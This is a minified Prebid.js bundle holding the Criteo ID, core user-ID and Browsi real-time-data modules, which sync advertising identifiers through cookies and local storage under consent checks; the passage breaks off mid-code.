r.enabled&&(n.ab_testing={enabled:!0,control_group_pct:r.controlGroupPct}),n}#a(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){(0,o.logError)(f+"Error while writing privacy info into local storage.",e)}return e}}function I(e){return e&&void 0!==e.nbPage?e.nbPage+1:1}function w(e){var t=e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies,r=(0,s.A)(e,"vendorData.purpose.consents.1"),e=(0,s.A)(e,"vendorData.vendor.consents."+131..toString());return!t||r&&e}(0,a.bz)("userId",y),(0,i.E)("id5IdSystem")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=74263)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[70931],{32843:(e,t,r)=>{var i=r(7873),u=r(91069),c=r(68044),p=r(27934),n=r(16833),a=r(12938),o=r(45569),m=r(16916);let f=(0,a.vM)({moduleType:o.fW,moduleName:"criteo"}),g="cto_bidid",b="cto_bundle",h="html5",y="cookie",v=new Date(0).toString(),s=new Date((0,u.timestamp)()+33696e6).toString();function I(e,t){t=1<arguments.length&&void 0!==t&&t,e=(0,u.parseUrl)(e,{noDecodeWholeURL:!0});return t?""+e.hostname:`${e.protocol}://${e.hostname}${e.port?":"+e.port:""}/`}function d(e,t){return e?.storage?.type===h?f.getDataFromLocalStorage(t):e?.storage?.type===y?f.getCookie(t):f.getCookie(t)||f.getDataFromLocalStorage(t)}function w(e,t,r,i){t&&r&&(e?.storage?.type===h?f.setDataInLocalStorage(t,r):(e?.storage?.type!==y&&f.setDataInLocalStorage(t,r),x(t,r,s,i,!0)))}function x(t,r,i,e,n){var a=e.split(".");for(let e=0;e<a.length;++e){var o=a.slice(a.length-e-1,a.length).join(".");try{if(f.setCookie(t,r,i,null,"."+o),n){let e=f.getCookie(t);if(e&&e===r)break}}catch(t){}}}function l(n,e,r){let t=(void 0===n?.storage?.type||n?.storage?.type===y)&&f.cookiesAreEnabled(),i=(void 0===n?.storage?.type||n?.storage?.type===h)&&f.localStorageIsEnabled(),a=I((0,p.EN)().page),o=I(document.location.href,!0),s="undefined"!=typeof criteo_pubtag,d=((e,t,r,i,n,a,o)=>{let s="https://gum.criteo.com/sid/json?origin=prebid"+(e?"&topUrl="+encodeURIComponent(e):"")+(t?"&domain="+encodeURIComponent(t):"")+(r?"&bundle="+encodeURIComponent(r):"")+(i?"&info="+encodeURIComponent(i):"")+(n?"&cw=1":"")+(o?"&pbt=1":"")+(a?"&lsw=1":"");return(e=m.t6.getConsentData())&&(s+="&us_privacy="+encodeURIComponent(e)),(t=m.mW.getConsentData())&&(s=(s=s+""+(t.consentString?"&gdprString="+encodeURIComponent(t.consentString):""))+"&gdpr="+(!0===t.gdprApplies?1:0)),r=m.ad.getConsentData(),s=r?(s=s+""+(r.gppString?"&gpp="+encodeURIComponent(r.gppString):""))+""+(r.applicableSections?"&gpp_sid="+encodeURIComponent(r.applicableSections):""):s})(a,o,e.bundle,e.dnaBundle,t,i,s),l={success:e=>{var t=JSON.parse(e);if(t.pixels&&t.pixels.forEach(e=>{var t,r,i;t=n,r=o,(i=e).writeBundleInStorage&&i.bundlePropertyName&&i.storageKeyName?(0,c.RD)(i.pixelUrl,{success:e=>{e&&(e=JSON.parse(e))&&e[i.bundlePropertyName]&&w(t,i.storageKeyName,e[i.bundlePropertyName],r)},error:e=>{(0,u.logError)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,u.triggerPixel)(i.pixelUrl)}),t.acwsUrl?("string"==typeof t.acwsUrl?[t.acwsUrl]:t.acwsUrl).forEach(e=>(0,u.triggerPixel)(e)):t.bundle&&w(n,b,t.bundle,o),t.bidId){w(n,g,t.bidId,o);let e={criteoId:t.bidId};r(e)}else x(g,"",v,o,!0),f.removeDataFromLocalStorage("cto_bidid"),r()},error:e=>{(0,u.logError)("criteoIdSystem: unable to sync user id",e),r()}};(0,c.RD)(d,l,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}(0,n.bz)("userId",{name:"criteo",gvlid:91,decode:e=>e,getId(t){let r={bundle:d(e=t,b),dnaBundle:d(e,"cto_dna_bundle"),bidId:d(e,g)};var e;return{id:r.bidId?{criteoId:r.bidId}:void 0,callback:e=>l(t,r,e)}},eids:{criteoId:{source:"criteo.com",atype:1}}}),(0,i.E)("criteoIdSystem")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=32843)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[73469],{34836:(t,N,e)=>{var r=e(7873),n=e(15901),i=e(43272),m=e(75023),q=e(11445),f=e(78969),W=e(16833),g=e(91069);let s=new Map;function F(e,t){let a=1<arguments.length&&void 0!==t?t:s,r={};function o(t){var e=JSON.stringify([t.source?.toLowerCase(),...Object.keys(t).filter(e=>!["uids","source"].includes(e)).sort().map(e=>t[e])]);r.hasOwnProperty(e)?r[e].uids.push(...t.uids):r[e]=t}return Object.entries(e).forEach(e=>{var[t,r]=e,r=Array.isArray(r)?r:[r];let n=a.get(t),i;if("pubProvidedId"===t)i=(0,g.deepClone)(r);else if("function"==typeof n)try{i=n(r),(i=Array.isArray(i)?i:[i]).forEach(e=>e.uids=e.uids.filter(e=>{e=e.id;return(0,g.isStr)(e)})),i=i.filter(e=>{e=e.uids;return 0<e?.length})}catch(e){(0,g.logError)(`Could not generate EID for "${t}"`,e)}else i=r.map(t=>{var r=n;if(r&&t){var e={},i=(e.source=(0,g.isFn)(r.getSource)?r.getSource(t):r.source,(0,g.isFn)(r.getValue)?r.getValue(t):t);if((0,g.isStr)(i)){var i={id:i,atype:r.atype};if((0,g.isFn)(r.getUidExt)){let e=r.getUidExt(t);e&&(i.ext=e)}return e.uids=[i],(0,g.isFn)(r.getEidExt)&&(i=r.getEidExt(t))&&(e.ext=i),e}}return null});Array.isArray(i)&&i.filter(e=>null!=e).forEach(o)}),Object.values(r)}function o(e){let r=new Map,a={};return Object.entries(e).forEach(t=>{var i,[t,e]=t;let n=e();if(n){a[t]=n.idObj[t];let e=n.submodule.eids?.[t];"function"==typeof e&&(i=e,e=function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return i(...t,n.config)}),r.set(t,e)}}),F(a,r)}var a=e(12938),L=e(63172),z=e(51692),b=e(25555),d=e(16894),M=e(5973),h=e(16916),l=e(45569),V=e(95139),$=e(76811),G=e(83441),J=e(38230),u=e(77332);let c="User ID",p=a.X0,y=a.qk,H="_pbjs_id_optout",v=(0,a.CK)("userId"),Y={isAllowed:V.io},I,X,K,w,x,A,S=[],E=[],T={},C=[],_=(()=>{let e;return()=>e=null==e?(0,d.K7)():e})();function Z(t){return _().fork().renameWith(e=>["userId.mod."+e,`userId.mods.${t}.`+e])}function Q(e,i){i=i||e.storageMgr;let n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,a=e.config.storage.name;return function(e,t,r){i.setCookie(a+(e||""),t,r,"Lax",n)}}function ee(s,e){var t=s.config.storage;try{let a=new Date(Date.now()+864e5*t.expires).toUTCString(),o=(0,g.isPlainObject)(e)?JSON.stringify(e):e;s.enabledStorageTypes.forEach(e=>{switch(e){case p:t=s,r=o,i=a,n=t.config.storage,(t=Q(t))(null,r,i),t("_cst",B(),i),"number"==typeof n.refreshInSeconds&&t("_last",(new Date).toUTCString(),i);break;case y:r=s,n=o,t=a,i=r.config.storage,(r=r.storageMgr).setDataInLocalStorage(i.name+"_exp",t),r.setDataInLocalStorage(i.name+"_cst",B()),r.setDataInLocalStorage(i.name,encodeURIComponent(n)),"number"==typeof i.refreshInSeconds&&r.setDataInLocalStorage(i.name+"_last",(new Date).toUTCString())}var t,r,i,n})}catch(s){(0,g.logError)(s)}}function te(i){we(i),i.enabledStorageTypes.forEach(e=>{switch(e){case p:{let t=Q(i,v),r=new Date(Date.now()-864e5).toUTCString();["","_last","_cst"].forEach(e=>{try{t(e,"",r)}catch(e){(0,g.logError)(e)}})}break;case y:t=i,["","_last","_exp","_cst"].forEach(e=>{try{v.removeDataFromLocalStorage(t.config.storage.name+e)}catch(e){(0,g.logError)(e)}})}var t})}function k(n){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:void 0;let t=n.config.storage,a=e?t.name+"_"+e:t.name,o;try{n.enabledStorageTypes.find(e=>{switch(e){case p:o=(r=n,i=a,r.storageMgr.getCookie(i));break;case y:o=(r=n,i=a,t=r.storageMgr,r=r.config.storage,""===(r=t.getDataFromLocalStorage(r.name+"_exp"))?t.getDataFromLocalStorage(i):r&&0<new Date(r).getTime()-Date.now()?decodeURIComponent(t.getDataFromLocalStorage(i)):void 0)}var t,r,i;return!!o}),"string"==typeof o&&"{"===o.trim().charAt(0)&&(o=JSON.parse(o))}catch(n){(0,g.logError)(n)}return o}function re(e,t,i){t=_().fork().startTiming("userId.callbacks.total").stopBefore(t);let n=(0,g.delayExecution)(()=>{clearTimeout(X),t()},e.length);e.forEach(function(t){let r=Z(t.submodule.name).startTiming("callback").stopBefore(n);try{t.callback(function(e){e?(t.config.storage&&ee(t,e),t.idObj=t.submodule.decode(e,t.config),i.refresh(),he(i)):(0,g.logInfo)(`${c}: ${t.submodule.name} - request id responded with an empty value`),r()},k.bind(null,t))}catch(e){(0,g.logError)(`Error in userID module '${t.submodule.name}':`,e),r()}t.callback=void 0})}function O(e){return Object.fromEntries(Object.entries(e).map(e=>{var[e,t]=e;return[e,t()?.idObj?.[e]]}).filter(e=>{var[,e]=e;return null!=e}))}function ie(e,t,r){let s={};return e.forEach(n=>{let a=r(n),o=(e=>{if(e.primaryIds)return e.primaryIds;var t=Object.keys(e.eids??{});if(1<t.length)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t})(a);t(n).forEach(e=>{let t=s[e]=s[e]??[],r=T[e]?.indexOf(a.name)??(o.includes(e)?0:-1),i=t.findIndex(e=>{var[e]=e;return e<r});t.splice(-1===i?t.length:i,0,[r,n])})}),Object.fromEntries(Object.entries(s).map(e=>{var[e,t]=e;return[e,t.map(e=>{var[,e]=e;return e})]}))}function ne(){let i={submodules:[],global:{},bidder:{},combined:{},refresh(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];let r=new Set(t.map(e=>e.submodule));i.submodules=i.submodules.filter(e=>!r.has(e.submodule)).concat(t);{let e=ie(i.submodules,e=>Object.keys(e.idObj??{}),e=>e.submodule),a={},o={};function s(i,n,a){return function(){for(var{allowed:e,bidders:t,module:r}of a)if(null!=r.idObj?.[i]){if(e)return r;if(n){let e=e=>e.map(e=>e.module.submodule.name).join(", ");return(0,g.logWarn)(`userID modules ${e(a)} provide the same ID ('${i}'); ${r.submodule.name} is the preferred source, but it's configured only for some bidders, unlike ${e(a.filter(e=>null==e.bidders))}. Other bidders will not see the "${i}" ID.`),null}if(null==t)return null}return null}}Object.entries(e).forEach(e=>{let[t,i]=e,r=!0,n=new Set;i=i.map(e=>{let t=null;return Array.isArray(e.config.bidders)&&0<e.config.bidders.length?(t=e.config.bidders).forEach(e=>n.add(e)):r=!1,{module:e,bidders:t}}),r||(a[t]=s(t,!0,i.map(e=>{var{bidders:e,module:t}=e;return{allowed:null==e,bidders:e,module:t}}))),n.forEach(r=>{o[r]=o[r]??{},o[r][t]=s(t,!1,i.map(e=>{var{bidders:e,module:t}=e;return{allowed:e?.includes(r),bidders:e,module:t}}))})}),t=Object.values(o).concat([a]).reduce((e,t)=>Object.assign(e,t),{}),Object.assign(i,{global:a,bidder:o,combined:t})}}};return i}function ae(e){let{adUnits:t,ortb2Fragments:a}=e;a=a??{global:{},bidder:{}};{let{global:e,bidder:r}=a,{global:t,bidder:i}=I,n=o(t);0<n.length&&(0,L.J)(e,"user.ext.eids",(e.user?.ext?.eids??[]).concat(n)),Object.entries(i).forEach(e=>{var[e,t]=e,t=o(t);0<t.length&&(0,L.J)(r,e+".user.ext.eids",(r[e]?.user?.ext?.eids??[]).concat(t))})}if(![t].some(e=>!Array.isArray(e)||!e.length)){let i=O(I.global),n=a.global.user?.ext?.eids||[];t.forEach(e=>{e.bids&&(0,g.isArray)(e.bids)&&e.bids.forEach(e=>{var t=Object.assign({},i,O(I.bidder[e.bidder]??{})),r=n.concat(a.bidder?.[e.bidder]?.user?.ext?.eids||[]);0<Object.keys(t).length&&(e.userId=t),0<r.length&&(e.userIdAsEids=r)})})}}let oe={},R;function se(t){let e=0<arguments.length&&void 0!==t?t:j()||[];t=x&&e.find(e=>e.source===x);if(t&&"string"==typeof t?.uids?.[0]?.id){let e=t.uids[0].id.replace(/[\W_]/g,"");if(32<=e.length&&e.length<=150)return e;(0,g.logWarn)(`User ID - Googletag Publisher Provided ID for ${x} is not between 32 and 150 characters - `+e)}}let de=(0,d.Ak)("userId",function(e,t){var{mkDelay:r=b.cb,getIds:i=U}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};b.U9.race([i().catch(()=>null),r(w)]).then(()=>{ae(t),_().join((0,d.BO)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)})}),le=(0,d.Ak)("userId",function(e,t){ae(t),e.call(this,t)});function ue(){return u.gH.getHooks({hook:de}).length}function ce(){return O(I.combined)}function j(){return o(I.combined)}function pe(t){return j().filter(e=>e.source===t)[0]}function me(r,i,n){return D().then(()=>{var t={};if((0,g.isFn)(n)){(0,g.logInfo)(`${c} - Getting encrypted signal from custom function : ${n.name} & source : ${r} `);let e=n(r);t[r]=e?fe(e):null}else{let e=pe(r);(0,g.logInfo)(c+" - Getting encrypted signal for eids :"+JSON.stringify(e)),(0,g.isEmpty)(e)||(t[e.source]=!0===i?fe(e):e.uids[0].id)}return(0,g.logInfo)(c+" - Fetching encrypted eids: "+t[r]),t[r]})}function fe(e,t){let r=1<arguments.length&&void 0!==t?t:1,i="";return r+"||"+(i=1===r?"object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e):i)}function ge(){if((0,g.isGptPubadsDefined)()){window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];let e=i.$W.getConfig("userSync.encryptedSignalSources");var t;e?(t=e.registerDelay||0,setTimeout(()=>{e.sources&&e.sources.forEach(e=>{let{source:t,encrypt:r,customFunc:i}=e;t.forEach(e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>me(e,r,i)})})})},t)):(0,g.logWarn)(c+" - ESP : encryptedSignalSources config not defined under userSync Object")}}function D(e){return R(e).then(()=>ce(),e=>e===oe?Promise.resolve().then(U):((0,g.logError)("Error initializing userId",e),b.U9.reject(e)))}function be(){let e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).submoduleNames,t=1<arguments.length?arguments[1]:void 0;return D({refresh:!0,submoduleNames:e}).then(e=>(t&&(0,g.isFn)(t)&&t(),e))}function U(){return D()}function B(){let e=Number(h.SL.hash);for(var t=[];0<e;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join())}function he(e){var t=o(e.combined);if(t.length&&x){let e=se(t);e&&((0,g.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){window.googletag.pubads().setPublisherProvidedId(e)})))}}function ye(t,r,e){let i=2<arguments.length&&void 0!==e&&e;return _().fork().measureTime("userId.init.modules",function(){var e;return r.length?(r.forEach(e=>we(e)),(r=r.filter(e=>(!e.config.storage||!!e.enabledStorageTypes.length)&&Y.isAllowed($.yl,(0,G.s)(l.fW,e.config.name)))).length?(e=r.reduce((t,r)=>Z(r.submodule.name).measureTime("init",()=>{try{var n=r,e=i,a=h.SL.getConsentData();if(n.config.storage){let t,r=k(n),i=!1;if("number"==typeof n.config.storage.refreshInSeconds){let e=new Date(k(n,"last"));i=e&&Date.now()-e.getTime()>1e3*n.config.storage.refreshInSeconds}if(!r||i||e||!(e=k(n,"cst"))||e!==B()){let e=Object.assign({enabledStorageTypes:n.enabledStorageTypes},n.config);t=n.submodule.getId(e,a,r)}else"function"==typeof n.submodule.extendId&&(t=n.submodule.extendId(n.config,a,r));(0,g.isPlainObject)(t)&&(t.id&&(ee(n,t.id),r=t.id),"function"==typeof t.callback)&&(n.callback=t.callback),r&&(n.idObj=n.submodule.decode(r,n.config))}else if(n.config.value)n.idObj=n.config.value;else{let e=n.submodule.getId(n.config,a);(0,g.isPlainObject)(e)&&("function"==typeof e.callback&&(n.callback=e.callback),e.id)&&(n.idObj=n.submodule.decode(e.id,n.config))}t.push(r)}catch(e){(0,g.logError)(`Error in userID module '${r.submodule.name}':`,e)}return t}),[]),t.refresh(e),he(t),e):((0,g.logWarn)(c+" - no ID module configured"),[])):[]})}function ve(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}let Ie=new Set([y,p]);function we(t){var e;t.enabledStorageTypes||(e=ve(t.config),t.enabledStorageTypes=e.filter(e=>{switch(e){case y:return!(!t.storageMgr.localStorageIsEnabled()||v.getDataFromLocalStorage(H)&&((0,g.logInfo)(c+" - opt-out localStorage found, storage disabled"),1));case p:return!(!t.storageMgr.cookiesAreEnabled()||v.getCookie(H)&&((0,g.logInfo)(c+" - opt-out cookie found, storage disabled"),1))}return!1}))}function xe(e){s.clear(),Object.entries(ie(e,e=>Object.keys(e.eids||{}),e=>e)).forEach(e=>{var[e,t]=e;return s.set(e,t[0].eids[e])})}function Ae(){xe(C);e=E;let r=Array.isArray(e)?e.filter(r=>{if(!r?.name)return i('must specify "name"',r);if(r.storage){if(!r.storage.name||!r.storage.type)return i('must specify "storage.name" and "storage.type"',r);if(!ve(r).every(e=>Ie.has(e)))return i('invalid "storage.type"',r);["expires","refreshInSeconds"].forEach(e=>{var t=r.storage[e];null!=t&&"number"!=typeof t&&(t=Number(t),isNaN(t)?(i(`storage.${e} must be a number and will be ignored`,r),delete r.storage[e]):r.storage[e]=t)})}return!0}):(null!=e&&i("must be an array",e),[]);function i(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];(0,g.logWarn)("Invalid userSync.userId config: "+e,...r)}var e;r.length&&(e=C.filter(t=>!(0,n.I6)(S,e=>e.name===t.name)),S.splice(0,S.length),e.map(t=>{var e=(0,n.I6)(r,e=>e.name&&(e.name.toLowerCase()===t.name.toLowerCase()||t.aliasName&&e.name.toLowerCase()===t.aliasName.toLowerCase()));return e&&t.name!==e.name&&(e.name=t.name),e?{submodule:t,config:e,callback:void 0,idObj:void 0,storageMgr:(0,a.vM)({moduleType:l.fW,moduleName:e.name})}:null}).filter(e=>null!==e).forEach(e=>S.push(e)),S.length)&&(ue()||(u.gH.getHooks({hook:le}).remove(),u.gH.before(de,100),q.Ay.callDataDeletionRequest.before(Se),z.Q.after(e=>e(se()))),(0,g.logInfo)(`${c} - usersync config updated for ${S.length} submodules: `,S.map(e=>e.submodule.name)))}function Se(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];(0,g.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),S.forEach(t=>{if("function"==typeof t.submodule.onDataDeletionRequest)try{t.submodule.onDataDeletionRequest(t.config,t.idObj,...r)}catch(e){(0,g.logError)("Error calling onDataDeletionRequest for ID submodule "+t.submodule.name,e)}te(t)}),e.apply(this,r)}function P(e){return function(){return Promise.resolve(e.apply(this,arguments))}}(function(e,t){var{mkDelay:t=b.cb}=1<arguments.length&&void 0!==t?t:{};x=void 0,S=[],E=[],I=ne(),R=function(e){let{mkDelay:i=b.cb}=0<arguments.length&&void 0!==e?e:{},n=(0,b.v6)(),a=(0,b.v6)(),t,r,o=!1;function s(e){return r=_().fork(),null!=t&&t.reject(oe),t=(0,b.v6)(),b.U9.race([e,t.promise]).finally(r.startTiming("userId.total"))}let d=I,l=S;function u(e){return function(){if(d===I&&l===S)return e(...arguments)}}function c(){return h.SL.promise.finally(r.startTiming("userId.init.consent"))}let p=s(b.U9.all([W.Gc,n.promise]).then(c).then(u(()=>{ye(d,l)})).then(()=>a.promise.finally(r.startTiming("userId.callbacks.pending"))).then(u(()=>{let t=d.submodules.filter(e=>(0,g.isFn)(e.callback));if(t.length)return new b.U9(e=>re(t,e,d))})));return function(){let{refresh:e=!1,submoduleNames:r=null,ready:t=!1}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return t&&!o&&(o=!0,n.resolve(),0<w?a.resolve():m.on(f.qY.AUCTION_END,function e(){m.off(f.qY.AUCTION_END,e),i(K).then(a.resolve)})),p=e&&o?s(p.catch(()=>null).then(c).then(u(()=>{let t=ye(d,l.filter(e=>null==r||r.includes(e.submodule.name)),!0).filter(e=>null!=e.callback);if(t.length)return new b.U9(e=>re(t,e,d))}))):p}}({mkDelay:t}),null!=A&&A(),C=[],A=e.getConfig("userSync",e=>{e=e.userSync;if(e&&(x=e.ppid,e.userIds)){E=e.userIds,K=((0,g.isNumber)(e.syncDelay)?e:J.qh).syncDelay,w=((0,g.isNumber)(e.auctionDelay)?e:J.qh).auctionDelay,Ae();var n=e.idPriority,e=C;if(n){let r={},i=new Map(e.map(e=>e.aliasName?[e.aliasName,e.name]:[]));Object.keys(n).forEach(e=>{var t=(0,g.isArray)(n[e])?[...n[e]].reverse():[];r[e]=t.map(e=>i.has(e)?i.get(e):e)}),T=r}else T={};I.refresh(),xe(e),R({ready:!0})}}),(0,r.m)().getUserIds=ce,(0,r.m)().getUserIdsAsEids=j,(0,r.m)().getEncryptedEidsForSource=P(me),(0,r.m)().registerSignalSources=ge,(0,r.m)().refreshUserIds=P(be),(0,r.m)().getUserIdsAsync=P(U),(0,r.m)().getUserIdsAsEidBySource=pe,ue()||u.gH.before(le,100)})(i.$W),(0,W.xG)("userId",function(t){t.findRootDomain=M.S,(0,n.I6)(C,e=>e.name===t.name)||(C.push(t),h.o2.register(l.fW,t.name,t.gvlid),Ae(),R({refresh:!0,submoduleNames:[t.name]}))},{postInstallAllowed:!0}),(0,r.E)("userId")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=34836)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[46694],{95854:(e,t,r)=>{var s=r(7873),d=r(91069),l=r(63172),i=r(16833),n=r(68044),a=r(41580),o=r(12938),u=r(15901),c=r(75023),p=r(78969),m=r(45569),f=r(22510);let g="browsi",b=(0,o.vM)({moduleType:m.zu,moduleName:g}),h=Math.floor(10*Math.random())+1,y=(0,f.kX)(),v=(0,f.yk)(),I={},w=null,x=null,A={},S;function E(e){c.emit(p.qY.BROWSI_INIT,{moduleName:g,sk:I.siteKey,pk:I.pubKey,t:S,pvid:v,...e||{}})}function T(){var e=(0,f.N)(b,I,S,v),e=`//${I.url}/prebid/v2?`+(0,f.fs)(e);(0,n.g4)()(e,{success:function(t,e){if(200===e.status)try{let e=JSON.parse(t);e?(C(e),e.eap&&(window.browsitag=window.browsitag||{},window.browsitag.cmd=window.browsitag.cmd||[],window.browsitag.data=window.browsitag.data||{},window.browsitag.data.get=_,window.dispatchEvent(new CustomEvent("browsiData",{detail:{isPartialData:!0}}))),n=e,c.emit(p.qY.BROWSI_DATA,{moduleName:g,pvid:v||n.pvid,d:n.d,g:n.g,aid:n.aid,es:n.es,sk:I.siteKey,pk:I.pubKey,t:S})):C({}),"PAGEVIEW"===e.bet&&window.addEventListener("browsi_pageview",()=>{c.emit(p.qY.BILLABLE_EVENT,{vendor:"browsi",type:"pageview",billingId:(0,d.generateUUID)()})}),r=e,(i=(0,a.R)(r.u,m.zu,"browsi")).async=!0,i.setAttribute("data-sitekey",I.siteKey),i.setAttribute("data-pubkey",I.pubKey),i.setAttribute("prebidbpt","true"),i.setAttribute("id","browsi-tag"),i.setAttribute("src",r.u),i.prebidData=(0,d.deepClone)("string"==typeof r?Object(r):r),i.brwRandom=h,Object.assign(i.prebidData,{pvid:v||r.pvid,t:S,apik:y}),I.keyName&&(i.prebidData.kn=I.keyName)}catch(t){(0,d.logError)("unable to parse data"),C({})}else 204===e.status&&C({});var r,i,n},error:function(){C({}),(0,d.logError)("unable to get prediction data")}})}function C(e){w=e,v=v||e.pvid,(0,d.isFn)(x)&&(x(),x=null)}function _(e){var e=e||"placeholder",t=k([e]);return Object.assign(t[e],{isPartialData:!0})}function k(e){(0,d.logInfo)("Browsi RTD provider is fetching data for "+e);try{let t=w&&w.pg||{},a=w&&w.plc||{};return e.reduce((r,i)=>{A[i]=A[i]||0;let n=A[i];var e;return i&&(r[i]={},Object.assign(r[i],t),e=(e=(0,f.zS)(i))?(0,f.uI)(w.pmd,e):i,e=a[e])&&Object.entries(e).forEach(e=>{var[e,t]=e,e=(e=e,(t=((e,t)=>{if(e&&(0,d.isNumber)(t)){if((0,d.isNumber)(e))return e;if((0,d.isNumber)(e[t]))return e[t];if(1<Object.keys(e).length)for(;0<t;)if((0,d.isNumber)(e[--t]))return e[t]}return-1})(t,n))<0?{}:{[e]:t});Object.assign(r[i],e)}),r},{})}catch(e){return{}}}function O(){return window[y]?.get}r={name:g,getTargetingData:function(e,t,r,i){let n=(t=>{try{if(!w||!w.sg)return{};let e=k(t),{viewabilityKey:n,scrollKey:a,revenueKey:o}=(0,f.Q2)(I.keyName);return Object.fromEntries(Object.entries(e).map(e=>{var[e,t]=e,{viewabilityValue:t,scrollValue:r,revenueValue:i}=(0,f.CC)(t);return[e,{...t?{[n]:t}:{},...r?{[a]:r}:{},...i?{[o]:i}:{}}]}))}catch(t){return{}}})(e),a=i.auctionId,o=w&&"AD_REQUEST"===w.bet;return e.forEach(t=>{var e;(0,d.isNumber)(A[t])&&(A[t]=A[t]+1),o&&(e=i.adUnits.find(e=>e.code===t).transactionId,c.emit(p.qY.BILLABLE_EVENT,{vendor:"browsi",type:"adRequest",billingId:(0,d.generateUUID)(),transactionId:e,auctionId:a}))}),(0,d.logInfo)("Browsi RTD provider returned targeting data",n,"for",e),n},init:function(e){return(I=e.params).siteKey=e.params.siteKey||e.params.sitekey,I.pubKey=e.params.pubKey||e.params.pubkey,(0,s.m)().enableAnalytics({provider:"browsi",options:{}}),S=(0,d.timestamp)(),I&&I.siteKey&&I.pubKey&&I.url?(E(),T(),(0,f.ph)(I.splitKey,h)):((0,d.logError)("missing params for Browsi provider"),E("missing params")),!0},getBidRequestData:function(a,o,e,t,r){var i,n;Promise.race([new Promise(t=>{var e=()=>{if(O())return t();let e=setInterval(()=>{if(O())return clearInterval(e),t()},250)};w?(x=null,e()):x=e}),(i=e,n=r,new Promise(e=>{if(!i.waitForIt||!n)return e();setTimeout(()=>e(),.7*n)}))]).then(()=>{let n=w&&w.pr;if(n&&n.length){let{adUnitCodes:e,adUnits:t}=(()=>{let t=a.adUnitCodes,e=a.adUnits||(0,s.m)().adUnits||[];return t?e=e.filter(e=>(0,u.mK)(t,e.code)):t=e.map(e=>e.code),{adUnitCodes:t,adUnits:e}})(),r=(e=>{try{let t={};return e.forEach(e=>{t[e]=window[y]?.get(e)}),t}catch(e){return{}}})(e),i=function(e,t){let r=0<arguments.length&&void 0!==e?e:{},i=1<arguments.length&&void 0!==t?t:{},n={};return Object.keys({...r,...i}).forEach(e=>{n[e]={...i[e],...r[e]}}),n}(k(e),r);t.forEach(e=>{var r=e.bids.filter(e=>n.includes(e.bidder));if(r.length){let t=i[e.code];t&&r.forEach(e=>{(0,l.J)(e,"ortb2Imp.ext.data.browsi",t)})}}),o()}})}};(0,i.bz)("realTimeData",r),(0,s.E)("browsiRtdProvider")}},e=>{e.O(0,[33005,34404,60802,12139,51085],()=>e(e.s=95854)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[31079],{25330:(e,t,r)=>{var i=r(7873),n=r(43272),a=r(16833),s=r(91069),o=r(75023),d=r(78969),l=r(11445),u=r(16916),c=r(15901),p=r(16894),m=r(45569),f=r(96318);let g=(0,r(2604).ZI)(e=>l.Ay.resolveAlias(e)),b,h,y=[],v=[],I=[],w=(()=>{let e=!1;return function(){e||(Object.entries({[d.qY.AUCTION_INIT]:["onAuctionInitEvent"],[d.qY.AUCTION_END]:["onAuctionEndEvent",E],[d.qY.BID_RESPONSE]:["onBidResponseEvent"],[d.qY.BID_REQUESTED]:["onBidRequestEvent"],[d.qY.BID_ACCEPTED]:["onBidAcceptedEvent"]}).forEach(e=>{let[t,[r,i]]=e;o.on(t,e=>{i&&i(e),v.forEach(t=>{try{t[r]&&t[r](e,t.config,h)}catch(e){(0,s.logError)(`RTD provider '${t.name}': error in '${r}':`,e)}})})}),e=!0)}})();function x(){return{gdpr:u.mW.getConsentData(),usp:u.t6.getConsentData(),gpp:u.ad.getConsentData(),coppa:!!n.$W.getConfig("coppa")}}function A(){h=x();let r=[];I.forEach(t=>{var e=(0,c.I6)(y,e=>e.name===t.name);e&&e.init&&e.init(t,h)&&r.push(Object.assign(e,{config:t}))}),v=r,(0,s.logInfo)("Real time data module enabled, using submodules: "+v.map(e=>e.name).join(", "))}let S=(0,p.Ak)("rtd",function(e,r){h=x();let i=[],n=[];v.forEach(e=>{var t;"function"==typeof e.getBidRequestData&&(i.push(e),t=e.config)&&t.waitForIt&&n.push(e)});var t=n.length&&b.auctionDelay&&0<b.auctionDelay;let a,o=n.length,s=!1,d=[];if(!i.length)return u();let l=t?b.auctionDelay:0;function u(){s||(s=!0,clearTimeout(a),d.forEach(e=>e()),e.call(this,r))}a=setTimeout(u,l),i.forEach(e=>{var t=(0,f.Qo)(r.ortb2Fragments||{},g(m.zu,e.name));d.push(t.verify),r.ortb2Fragments=t.obj,e.getBidRequestData(r,function(){s||(this.config&&this.config.waitForIt&&o--,0===o&&setTimeout(u,0))}.bind(e),e.config,h,l)})});function E(t){var i=v.filter(e=>"function"==typeof e.getTargetingData);if(i.length){var 